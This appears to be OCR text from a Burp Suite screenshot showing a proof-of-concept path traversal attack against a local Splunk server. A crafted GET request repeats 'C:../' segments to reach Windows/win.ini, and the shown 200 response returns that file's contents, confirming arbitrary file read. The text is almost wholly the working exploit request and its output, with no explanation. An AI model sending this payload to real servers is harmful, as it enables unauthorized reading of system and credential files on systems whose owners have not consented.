 Send
Cancel
Target: http://127.0.0.1:8000
Request
Pretty Raw Hex
\n
1 GET
/zh-CN/modules/messaging/C:../C:../C:../C:../C:../C:../C:..
/C:../C:../C:../C:../Windows/win.ini HTTP/1.1
2 Host: 127.0.0.1:8000
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jul 2024 15:34:48 GMT
3 Content-Type: text/html
4 X-Content-Type-Options: nosniff
5 Last-Modified: Sat, 16 Jul 2016 13:21:29 GMT
6 Content-Length: 92
7 Vary: Accept-Encoding, Cookie
8 Connection: Close
9 Accept-Ranges: bytes
10 Set-Cookie: session_id_8000=
0d4132caf1a13aa27f877aa6434e58cc4c96cffe; expires=Fri, 05
Jul 2024 16:34:48 GMT; HttpOnly; Max-Age=3600; Path=/
11 Server: Splunkd
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20
Inspector
Request attributes
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /zh-CN/modules/me
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers